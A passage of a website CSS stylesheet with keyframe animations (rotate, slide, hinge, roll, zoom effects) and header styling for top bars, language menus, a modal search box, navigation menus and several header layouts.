    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate(80deg);
    -ms-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40% {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    -ms-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(700px);
    -ms-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    -ms-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    -ms-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(-2000px);
    transform: scale(0.1) translateY(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(60px);
    transform: scale(0.475) translateY(60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(-2000px);
    -ms-transform: scale(0.1) translateY(-2000px);
    transform: scale(0.1) translateY(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(60px);
    -ms-transform: scale(0.475) translateY(60px);
    transform: scale(0.475) translateY(60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(-2000px);
    transform: scale(0.1) translateX(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(48px);
    transform: scale(0.475) translateX(48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(-2000px);
    -ms-transform: scale(0.1) translateX(-2000px);
    transform: scale(0.1) translateX(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(48px);
    -ms-transform: scale(0.475) translateX(48px);
    transform: scale(0.475) translateX(48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(2000px);
    transform: scale(0.1) translateX(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(-48px);
    transform: scale(0.475) translateX(-48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(2000px);
    -ms-transform: scale(0.1) translateX(2000px);
    transform: scale(0.1) translateX(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(-48px);
    -ms-transform: scale(0.475) translateX(-48px);
    transform: scale(0.475) translateX(-48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(2000px);
    transform: scale(0.1) translateY(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(-60px);
    transform: scale(0.475) translateY(-60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(2000px);
    -ms-transform: scale(0.1) translateY(2000px);
    transform: scale(0.1) translateY(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(-60px);
    -ms-transform: scale(0.475) translateY(-60px);
    transform: scale(0.475) translateY(-60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoomOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  100% {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(-60px);
    transform: scale(0.475) translateY(-60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(2000px);
    transform: scale(0.1) translateY(2000px);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(-60px);
    -ms-transform: scale(0.475) translateY(-60px);
    transform: scale(0.475) translateY(-60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(2000px);
    -ms-transform: scale(0.1) translateY(2000px);
    transform: scale(0.1) translateY(2000px);
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(42px);
    transform: scale(0.475) translateX(42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(-2000px);
    transform: scale(0.1) translateX(-2000px);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(42px);
    -ms-transform: scale(0.475) translateX(42px);
    transform: scale(0.475) translateX(42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(-2000px);
    -ms-transform: scale(0.1) translateX(-2000px);
    transform: scale(0.1) translateX(-2000px);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(-42px);
    transform: scale(0.475) translateX(-42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(2000px);
    transform: scale(0.1) translateX(2000px);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateX(-42px);
    -ms-transform: scale(0.475) translateX(-42px);
    transform: scale(0.475) translateX(-42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateX(2000px);
    -ms-transform: scale(0.1) translateX(2000px);
    transform: scale(0.1) translateX(2000px);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(60px);
    transform: scale(0.475) translateY(60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(-2000px);
    transform: scale(0.1) translateY(-2000px);
    -webkit-transform-origin: center top;
    transform-origin: center top;
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale(0.475) translateY(60px);
    -ms-transform: scale(0.475) translateY(60px);
    transform: scale(0.475) translateY(60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translateY(-2000px);
    -ms-transform: scale(0.1) translateY(-2000px);
    transform: scale(0.1) translateY(-2000px);
    -webkit-transform-origin: center top;
    -ms-transform-origin: center top;
    transform-origin: center top;
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
.fadeInUp2 {
  -webkit-animation-name: fadeInUp2;
  animation-name: fadeInUp2;
}
@-webkit-keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
/* Header
----------------------------------------------------------*/
/* Top Bar */
.topbar {
  width: 100%;
  height: 30px;
  display: block;
  float: left;
}
.topbar-dark {
  background: #333;
/*   font-size: 10px;
  color: #999; */
	  font-size: 14px;
	line-height:30px;
  color: #fff;
}
.topbar-dark a{
	  color: #fff;
}
.topbar-dark p {
  display: inline-block;
  float: left;
  line-height: 30px;
  margin-right: 30px;
}
.topbar-dark .language {
  float: right;
}
.topbar-dark p{
	  font-size: 14px;
	  line-height: 30px;
	  text-transform: capitalize;
}
.topbar-dark .language a {
/*   color: #666; */
	color:#fff;
  display: inline-block;
  position: relative;
  padding: 0 12px;
  line-height: 30px;
}
.topbar-dark .language a:hover {
  color: #999;
}
.topbar-dark .language a:after {
  content: "/";
  display: block;
  position: absolute;
  font-size: 12px;
  right: 0;
  top: 0;
}
.topbar-dark .language a:last-child:after {
  display: none;
}
.topbar-dark .language a.active {
  color: #999;
}
.topbar-position {
  width: calc(100% + 80px);
  z-index: 3;
  position: relative;
  overflow: hidden;
  top: -10px;
  left: -40px;
}
.topbar-position .language {
  width: auto;
}
.topbar-position p {
  margin: 0;
}
.hide-topbar {
  display: none;
}
.bg-light-grey {
  background: #f5f5f5;
}
.topbar-transparent {
  height: 50px;
  background: transparent;
  line-height: 25px;
  padding: 10px 0;
  float: none;
}
.topbar-transparent .social-share {
  float: left;
  display: inline-block;
}
.topbar-transparent .social-share a {
  font-size: 13px;
}
.topbar-transparent p.ads-text {
  text-align: center;
  font-size: 11px;
  display: inline-block;
  width: calc(100% - 540px);
  letter-spacing: 2px;
}
.topbar-transparent .account {
  display: inline-block;
  float: right;
}
.topbar-transparent .account a {
  font-size: 11px;
  color: #666;
  display: inline-block;
  position: relative;
  padding: 0 12px;
}
.topbar-transparent .account a:hover {
  color: #333;
}
.topbar-transparent .account a:after {
  content: "/";
  display: block;
  position: absolute;
  font-size: 11px;
  right: -2px;
  top: 0;
}
.topbar-transparent .account a:last-child:after {
  display: none;
}
.topbar-transparent .topbar-left {
  float: left;
  width: 260px;
}
.topbar-transparent .topbar-right {
  float: right;
  width: 260px;
}
.language {
  float: left;
  display: inline-block;
  width: 80px;
  font-size: 11px;
  text-transform: uppercase;
}
.language div.fancy-select {
  color: #666;
}
.language div.fancy-select div.trigger {
  padding: 0;
  background: none;
  border: none;
  outline: none;
  box-shadow: none;
  width: 100%;
  letter-spacing: 1px;
}
.language div.fancy-select div.trigger::after {
  top: 10px;
  right: 15px;
}
.language div.fancy-select ul.options {
  left: 0;
  border: 0;
  background: #333;
  border-radius: 0;
}
.language div.fancy-select ul.options li {
  color: #fff;
  letter-spacing: 1px;
}
.language div.fancy-select ul.options li.selected {
  color: #222;
  background: #ebcd1e;
  letter-spacing: 1px;
}
.language div.fancy-select ul.options li:hover {
  color: #333;
  background: #ebcd1e;
}
.language div.fancy-select ul.options.open {
  top: 30px;
}
/*Modal Search */
body.modal-open {
  padding-right: 0!important;
}
.close {
  font-size: 50px;
  display: block;
}
.modal-search {
  background: rgba(235, 205, 30, 0.95);
  position: fixed;
  top: 0;
  left: 0;
  transition: all 0.6s ease 0s;
  padding-right: 0!important;
}
.modal-search .modal-body {
  text-align: center;
}
.myModal-search {
  top: 50%!important;
  transform: translate(0, -50%) !important;
  position: absolute;
  width: 100%;
  margin: 0;
}
.modal-search .search-form {
  width: 100%!important;
  max-width: 555px;
  display: inline-block;
  position: relative;
}
.modal-search .search-submit {
  position: absolute;
  right: 0;
  top: 13px;
  border: none;
  background: transparent;
}
.modal-search input[type="search"] {
  border-bottom: 3px solid #222;
  border-top: 0px solid #222;
  border-right: 0px solid #222;
  border-left: 0px solid #222;
  font-size: 36px;
  line-height: 36px;
  font-weight: 300;
  width: 100%;
  background: transparent;
  color: #fff;
  padding: 10px 0px;
  color: #222;
  padding-right: 50px;
}
.modal-search .modal-content {
  background: none;
  border: 0;
  outline: none;
  box-shadow: none;
}
.modal-search .search-submit .fa {
  color: #222;
  font-size: 30px;
}
.modal-search .close {
  margin-top: 25px;
  margin-right: 45px;
  opacity: .9;
  color: #222;
}
.modal-search .close:hover {
  opacity: 1;
}
/* Header Desktop */
header {
  width: 100%;
}
header ul {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
}
.header-border {
  border-bottom: 1px solid #e5e5e5;
}
.header-fix {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
}

.header-bg-white {
  background: #fff;
}
header .left-header .navi-level-1 li a.logo {
  padding: 0;
  padding-top: 15px;
}
.navi-level-1 > li {
  position: relative;
  display: inline-block;
}
.navi-level-1 > li a {
  display: block;
  line-height: 22px;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: relative;
  padding: 18px 13px 17px 13px;
  color: #555;
  letter-spacing: 2px;
}
.navi-level-1 > li > a:after {
  content: "|";
  width: 1px;
  height: 22px;
  position: absolute;
  right: 0px;
  top: 17px;
  color: #ccc;
  display: block;
}
.navi-level-1 > li .navi-level-2 {
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
  height: auto;
  min-width: 215px;
  display: block;
  position: absolute;
  top: calc(100% - 5px);
  left: 0;
  z-index: 99999;
  display: none;
  padding: 0;
  background: #ebcd1e;
}
.navi-level-1 > li .navi-level-2 li {
  display: block;
  position: relative;
  width: 100%;
}
.navi-level-1 > li .navi-level-2 li a {
  display: block;
  padding: 10px 20px;
  width: 100%;
  color: #333;
  transition: all 0.1s;
}
.navi-level-1 > li .navi-level-2 li a:hover {
  color: #ebcd1e;
  background: #333;
}
.navi-level-1 > li .navi-level-2 li:last-child {
  border-bottom: none;
}
.navi-level-1 > li .fadeInUp {
  animation-duration: .4s;
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 10%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
.navi-level-1 > li .open-navi-2 {
  display: block;
}
.navi-level-1 > li:last-child a:after {
  display: none;
}
.navi-level-1 li:last-child ul.navi-level-2 {
  right: 0;
  left: auto;
}
.sub-navi {
  text-align: right;
}
.sub-navi > li a {
  padding-left: 15px;
  padding-right: 15px;
}
.sub-navi > li:nth-last-child(2) a {
  padding-right: 0;
}
.sub-navi > li:nth-last-child(2) a:after {
  display: none;
}
.mini-cart {
  display: inline-block;
  position: relative;
}
span.mini-cart-counter {
  position: absolute;
  display: block;
  top: -5px;
  left: 35px;
  width: 18px;
  height: 18px;
  background: #ebcd1e;
  color: #333;
  border-radius: 50%;
  line-height: 18px;
  text-align: center;
}
.header-v1 .left-header,
.header-v1 .right-header,
.header-v1 nav {
  float: left;
}
.header-v1 .left-header,
.header-v1 .right-header {
  width: 20%;
}
.header-v1 nav {
  width: 60%;
}
.header-v1 nav .navi-level-1 {
  text-align: center;
}
.header-v1 nav .navi-level-2 {
  text-align: left;
}
.header-v2 {
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}
.header-v2 .navi-level-1 > li a {
  color: #ccc;
}
.header-v2 .left-header {
  float: left;
  width: 470px;
}
.header-v2 .left-header li {
  vertical-align: top;
}
.header-v2 .left-header .navi-level-1 li a.logo {
  padding-left: 15px;
  padding-right: 15px;
}
.header-v2 nav {
  float: right;
  width: calc(100% - 670px);
  text-align: right;
}
.header-v2 nav ul.navi-level-2 {
  text-align: left;
}
.header-v2 nav ul {
  display: inline-block;
}
.header-v2 nav ul:nth-child(1) > li:last-child:after {
  display: block;
}
.header-v2 .sub-navi {
  float: right;
}
/* Header V3 */
.header-v3 .left-header,
.header-v3 .right-header {
  width: calc(50% - 112.5px);
  float: left;
}
.header-v3 div.logo {
  width: auto;
  display: block;
  float: left;
}
.header-v3 div.logo a {
  padding-bottom: 0;
  padding-top: 15px;
}
.header-v3 nav {
  display: block;
  width: 100%;
}
.header-v3 .left-header {
  text-align: right;
}
.header-v3 .left-header .navi-level-2 {
  text-align: left;
}
.header-v3 .right-header ul {
  text-align: left;
}
.header-v3 #navi-left li:last-child a:after {
  display: block;
}
/* Header V4 */
.header-v4 .left-header {
  width: 160px;
  display: inline-block;
  float: left;
}
.header-v4 nav {
  width: calc(100% - 160px - 90px);
  display: inline-block;
  float: left;
  text-align: right;
}
.header-v4 nav li a {
  padding: 18px 18px 17px 18px;
}
.header-v4 nav li:last-child a:after {
  display: block;
}
.header-v4 .right-header {
  width: 90px;
  display: inline-block;
  float: right;
}
.header-v4 .navi-level-1 > li a {
  color: #555;
}
.header-v4 .left-header .navi-level-1 li a.logo {
  padding-left: 0;
}
/* Header V5 */
